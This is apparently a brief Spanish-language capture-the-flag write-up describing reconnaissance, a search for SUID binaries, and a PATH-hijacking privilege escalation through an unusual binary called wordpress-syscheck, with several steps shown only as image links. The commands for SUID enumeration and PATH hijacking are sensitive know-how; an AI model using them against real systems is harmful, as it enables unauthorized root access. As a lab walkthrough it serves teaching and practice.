Fase de reconocimiento
puerto 631 abierto



dirb sin resultados utiles

En la búsqueda de binarios SUID (find / -perm -4000 2>/dev/null) apareció algo inusual:
/usr/local/bin/wordpress-syscheck


creamos un nuevo directorio de trabajo

mkdir /tmp/pwn && cd /tmp/pwn



Secuestramos el PATH y ejecutar el SUID:

export PATH=/tmp/pwn:$PATH
/usr/local/bin/wordpress-syscheck



y encontramos la flag

